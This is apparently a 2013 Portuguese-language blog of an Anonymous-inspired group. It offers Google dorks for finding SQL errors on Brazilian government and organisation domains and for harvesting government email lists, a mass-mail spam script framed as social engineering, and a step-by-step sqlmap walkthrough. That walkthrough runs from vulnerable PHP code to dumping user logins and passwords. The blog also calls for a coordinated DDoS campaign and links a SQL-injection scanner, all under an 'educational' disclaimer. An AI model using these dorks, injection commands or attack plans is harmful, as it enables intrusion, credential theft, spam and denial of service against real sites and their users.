terça-feira, 19 de março de 2013

INFORMATIVO - Lacking Faces

A Lacking Faces é um grupo de ativismo segundo os princípios da ideia Anonymous,

de maneira que nosso papel é de divulgação desta ideia e conscientização social.

Nosso grupo não é vinculado a atividades hackers e por esta nomenclatura

não se auto-denomina.

Vale ressaltar, também, que,

a Lacking Faces não é responsável pelos arquivos disponibilizados

em qualquer de nossos setores.

Cada arquivo é de responsabilidade do membro que o postou.

Os temas propostos para estudos nos meios digitais dizem respeito à

segurança da informação e dos usuários.

Nenhuma das habilidades aqui aprendidas são colocadas em prática pelo grupo,

de forma que a responsabilidade é unicamente do individuo que venha a realizar.

Apartir de hoje LackingFaces apenas ira se dedicar ao ativismo e concientização da ideia Anonymous

Grupo de estudos:https://www.facebook.com/groups/GdELackingFaces/

segunda-feira, 18 de março de 2013

Doks pesquisa erros sql nos determinados domínios .gov.br . ou .org.br

Doks pesquisa erros sql nos determinados domínios .gov.br . ou .org.br

Dork: site:org.br | site:gov.br & ('800a000d' | "MySQL Error") & inurl:*id*= -forum -forums -xoops -portal -tutorial

sexta-feira, 15 de março de 2013

Script PHP-DB=MYSQL Envio de e-mail em massa.

Script PHP-DB=MYSQL Envio de e-mail em massa.

Script spammer para envio em massa, diferenciado pois vai dar uma grande consistência na sua engenharia social

Vinculado com banco de dados Mysql suas msg chegaram de forma dinâmica

Com os seguinte dados

------------------------------

nome,email,cargo,end,data

------------------------------

ONDE ne sua engenharia html ficara da seguinte forma com os parâmetros.

Nome do cliente: NOME_ENG

Email do cliente: EMAIL_ENG

Vinculado com banco de dados Mysql suas msg chegaram de forma dinâmica

Com os seguinte dados

------------------------------

nome,email,cargo,end,data

------------------------------

ONDE ne sua engenharia html ficara da seguinte forma com os parâmetros.

Nome do cliente: NOME_ENG

Email do cliente: EMAIL_ENG

Cargo do

cliente: CARGO_ENG

Data do envio que você determinou no campo banco: DATA_ENG

Esses dados serão filtrados e trocados pelos os do banco de dados.

A function MAIL(); deve esta devidamente configurada.

Na function conectart() é definido os dados de acesso do BD.

Configuração de envio.

$GLOBALS['assunto'] = "O assunto usado!";

$GLOBALS['email_remetente'] = "Remetendete.com.br";

$GLOBALS['eng_arq'] = "seuarquivo.html";

Exemplo de arqvui

Nome do cliente: NOME_ENG

Email do cliente: EMAIL_ENG

Cargo do cliente: CARGO_ENG

Data do envio que você determinou no campo banco: DATA_ENG

Exemplo de arqvui

Nome do cliente: NOME_ENG

Email do cliente: EMAIL_ENG

Cargo do cliente: CARGO_ENG

Data do envio que você determinou no campo banco: DATA_ENG

Modo de uso

php script.php

quinta-feira, 14 de março de 2013

Introdução Grupo de estudos Lacking Faces

A

proposta da Lacking Faces é a de promover ações para um mundo melhor,

dentro dos princípios da ideia Anonymous, sendo assim, oferece vários

ambientes virtuais para que seus membros compartilhem informações e

desenvolvam seus conhecimentos para que possam realizar seu ativismo com

seriedade e eficiência.

Nesta página estão todas as informações

necessárias para que os membros (ou futuros membros da Lacking Faces

compreendam a rotina do grupo de estudos, suas regras e seus princípios.

Além disso, é possível também a todos terem acesso aos diferentes

setores da Lacking Faces.

Por fim, é de grande importância que todos

tenham ciência do que consta nos links apontados abaixo, para zelar

pela qualidade dos trabalhos e da aprendizagem de todos.

Contem com nossa equipe de moderadores, e vamos juntos lutar por um mundo mais justo.

Viva Anonymous.

Viva Lacking Faces.

Somos uma legião.

Link de acesso: http://lackingfaces.net/

sábado, 9 de março de 2013

Personalizando comandos SQLMAP e Analise de código PHP

Personalizando comandos SQLMAP e Analise de código PHP

SQLMAP é a uma ótima ferramenta de injeção SQL que eu já vi: feito em python, Opensource, e os comandos vão de acordo com a necessidade do invasor.

Vamos intender como funciona á URL

URL: https://www.siteteste.com.br/index.php?id=1

https :[Protocolo usado]

www.siteteste.com.br :[Domínio alvo]

index.php :[Arquivo php onde tem os include que fazem a consulta]

?id :[Parâmetro GET que recebe valores para que assim faça uma consulta no BD ou validação.]

1 :[Valor que será passado]

Código:

index.php?id=1

-------------------------------INDEX.PHP-------------------------

- if($_GET['id']){

- $id = $_GET['id']; // Capturando valor GET e inserindo na variavel $id;

- require_once('include/function.php'); // Inserindo arquivo function no código atual.

- }?>

Teste SQLMAP

Agora vamos entender como funciona o arquivo function.php

----------------------------FUNCTION.PHP-------------------------

- function pesquisa($tabela,$id){ //Noma da function

- $con = mysql_connect("localhost","root","123456"); // editar host, usuario, senha

- $sql = "SELECT * FROM web.{$tabela} WHERE id={$id}"; //concatenando valores, web é o banco de dados.

- $query = mysql_query($sql); //executando select

- if (!$query) { die ('ERRO!:' . mysql_error()); }//Se der algo errado.

- while($escrever=mysql_fetch_array($query)){ //Agora vamos percorrer o array.

- echo "$escrever['NOTICIA']

"; - //Imprimindo valor atual do campo noticia

- }

- mysql_close($con); // Fechando conexão!

- ?>

Codigo vulneravel pois em nem um momento é feito o filtro adequado do parâmetroID assim possibilitando a modificação do sql de busca.

Digamos se na get_['id'] o usuario inserir o seguinte valorindex.phpid?=-1 order by 50;

Se a tabela noticias tiver menos que se 50 colunas ele vai retorno falando que não existe 50 colunas.Assim vai, o Sqlmap faz todo trabalho de injeção identificando quantidade de colunas, a versão do banco.Se as senhas estiverem em md5 o sqlmap já tem um wordlist.

Dentro do codigo ficaria assim.

$sql = "SELECT * FROM web.{$tabela} WHERE id={$id}";

Valor modificado "SELECT * FROM web.noticias WHERE id=-1 order by 50;"

Agora vamos para o sqlmap

./sqlmap.py --url https://www.siteteste.com.br/index.php?id=1 --dbs -p id -v 3 --proxy="http://localhost:8118"

Não explicarei comandos sqlmap favor pesquisar.

Pelo código criado o site esta vulnerável e retorna os seguintes valores.Banco de dados:

[ * ] web

[ * ] information_schema

Agora queremos saber quais as tabelas do banco de dados "web".

./sqlmap.py --url https://www.siteteste.com.br/index.php?id=1 -D web -p id -v 3 --proxy="http://localhost:8118" --tablesTabelas:

[ * ] usuario

[ * ] noticias

[ * ] smtp

[ * ] blog

Neste momento precisamos saber quais as colunas da tabela usuario.

./sqlmap.py --url https://www.siteteste.com.br/index.php?id=1 -D web -p id -v 3 --proxy="http://localhost:8118" -T usuario --columns

+--------+--------------+

| Column | Type |

+--------+--------------+

| ID | int(11) |

| login | varchar(255) |

| senha | varchar(255) |

+--------+--------------+

Logico que queres saber os usuario e senhas do site.

./sqlmap.py --url https://www.siteteste.com.br/index.php?id=1 -D web -p id -v 3 --proxy="http://localhost:8118" -T usuario -C "ID,login,senha" --dump

Vamos lá galera estudar não basta saber os comandos.Tem que é o funcionamento.

Grupo de Estudos Lacking Face &Anonymous Brasil.

sexta-feira, 8 de março de 2013

Dork busca email

Dork email .governo

Dorkeiros de plantão que adoram list emails...

Dorks para emails-list relacionado ao governo brasileiro.

intext:@camara.leg.br ext:txt

intext:@*.leg.br or intext:@*.gov.br ext:txt

Alterando o formato ext: outros formatos.Exemplo de uso:ext:log ou ext:sql ou ext:ini

Pacote de estudos INURL!

Para fanáticos em DORKS!

INTRODUÇÃO Usando o Google para se defender de ataques:

http://blog.inurl.com.br/2011/01/google-use-melhor-seu-tempo-nas.htmlGoogle Use melhor seu tempo nas pesquisas:

http://blog.inurl.com.br/2011/01/introducao-usando-o-google-para-se.htmlMundo INURL Conceito,Principais operadores,Pesquisa MD5,Pesquisa de arquivos:

http://blog.inurl.com.br/search/label/Mundo%20INURL%20ConceitoGoogle operadores guide:

http://blog.inurl.com.br/2010/08/google-operadores-guide.html#_LF DORK SCANNER 1.0

https://www.facebook.com/groups/GdELackingFaces/579968352015846

Grupo de Estudos Lacking Face &Anonymous Brasil

Acesse:https://www.facebook.com/groups/GdELackingFaces/

Acesse:https://www.facebook.com/groups/GdELackingFaces/

quinta-feira, 7 de março de 2013

#OPprojetodestruiçãopedofiliazero Querem testar seus conhecimentos com DDOS,PENTEST,ENG SOCIAL.

PROJETO DESTRUIÇÃO

Querem testar seus conhecimentos com DDOS,PENTEST,ENG SOCIAL.

Vamos fazer isso em alvos certos contra sites que propagam pedofilia pela internet.

Conheça o PROJETO DESTRUIÇÃO um braço da Lacking faces contra essa mal que assombra crianças em todo mundo.

#OPprojetodestruiçãopedofiliazero

No dia 08 de março de 2013 , as 19:00 Horário de Brasília venha juntar-se a Nós, Vamos acabar com esses porcos que acabam com a inocência de crianças, e que publicam e comercializam vídeos e fotos.

Esta OP faz parte de um projeto contra a pedofilia, (https://www.facebook.com/groups/projetodestruicaolackingfaces/).

Peço que todos divulguem aos quatro ventos, para atacarmos estes porcos, vamos atacar com todas as forças, desde DDos, até mesmo exposed e denuncias dos ADM’S destes sites.

Iremos atacar massivamente estes sites vergonhosos, usando de todas as informações e ferramentas possíveis.

A exposição dos nomes destes sites informados pelos usuários serão para fazer dentro da OP apenas no dia dos ataques.

Criaremos pânico entre esses porcos, pois saibam que eles comunicam-se entre eles.

EVENTO:

https://www.facebook.com/events/122762874572946/

quarta-feira, 6 de março de 2013

Index of / Wireshark 6 pdf tutoriais.

Navegando pelas dorks da vida encontrei esse index of que pode ajudar muitos do grupo que querem conhecer a ferramenta Wireshark

Index of /

http://www.eee.ufg.br/~cgalvao/redes/lab/EEEC -

Escola de Engenharia Elétrica e de Computação - UFG

EMAIL.pdf 29-Nov-2012 23:59 101K

Wireshark_IP.pdf 17-Jan-2013 23:53 253K

Wireshark_TCP.pdf 17-Jan-2013 16:29 360K

Wireshark_UDP.pdf 17-Jan-2013 23:46 42K

tutorial-wireshark.pdf 20-Nov-2012 20:19 716K

wireshark-dns.pdf 20-Nov-2012 20:22 345K

wireshark-http.pdf 20-Nov-2012 20:22 200K

Grupo de Estudos Lacking Face &Anonymous Brasil

Documentos para estudo FTP publico registro.br

Conferencias web

ftp://ftp.registro.br/pub/

ftp://ftp.registro.br/pub/w3c/

ftp://ftp.registro.br/pub/w3c/wwwbrasil2009/

ftp://ftp.registro.br/pub/w3c/Conferencia_Web_10-2010/

ftp://ftp.registro.br/pub/forumdainternet/

Inúmeros PDF de treinamento voltados para TI - SEC.

ftp://ftp.registro.br/pub/gts/

Agora só garimpar e baixar.

Usuários Linux já sabem que um wget é uma boa escolha.

Fonte: Grupo de Estudos Lacking Face &Anonymous Brasil

https://www.facebook.com/groups/GdELackingFaces/doc/580825741930107/

domingo, 3 de março de 2013



LF DORK SCANNER 1.0 - Motor de busca: UOL - personalizada do google, feito em perl

LF DORK SCANNER 1.0

Motor de busca: UOL - personalizada do google.

Parâmetros de pesquisa: Dorks.

Feito em perl.

Exemplo de uso: inurl:php?id= noticias site:br

# LackingFaces { http://lackingfaces.net/ }

# Escaner de SQLI para fins educacionais,

# Não nos responsabilizamos pelo mau uso do mesmo.

Para ter acesso deve solicitar entrada no grupo de estudos LackingFaceshttps://www.facebook.com/

*Conceito INURL

https://www.facebook.com/

Biblioteca Google Hacking

http://blog.inurl.com.br/

Baixar:http://pastebin.com/yVwm9VT1

Assinar:

Comentários (Atom)